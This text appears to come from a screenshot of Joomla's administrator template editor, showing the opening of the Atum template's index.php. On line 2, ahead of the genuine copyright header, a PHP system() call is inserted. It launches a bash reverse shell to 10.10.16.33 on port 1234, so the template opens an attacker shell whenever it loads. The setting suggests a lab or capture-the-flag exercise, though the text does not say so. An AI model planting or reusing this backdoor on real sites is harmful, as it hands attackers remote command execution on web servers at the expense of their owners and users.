 1 <?php
2 system('bash -c "bash -i >& /dev/tcp/10.10.16.33/1234 0>&1"');
3
4 /**
5  * @package     Joomla.Administrator
6  * @subpackage  Templates.Atum
7  * @copyright   (C) 2016 Open Source Matters, Inc. <https://www.joomla.org>
8  * @license     GNU General Public License version 2 or later; see LICENSE.txt
9  * @since       4.0.0
10  */
11
12 defined('_JEXEC') or die;
13
14 use Joomla\CMS\Environment\Browser;
15 use Joomla\CMS\Factory;
16 use Joomla\CMS\HTML\HTMLHelper;
17 use Joomla\CMS\Language\Text;
18 use Joomla\CMS\Layout\LayoutHelper;
19 use Joomla\CMS\Uri\Uri;
20
21 /** @var \Joomla\CMS\Document\HtmlDocument $this */
22
23 $app   = Factory::getApplication();
24 $input = $app->input;
25 $wa    = $this->getWebAssetManager();
Press F10 to toggle Full Screen editing.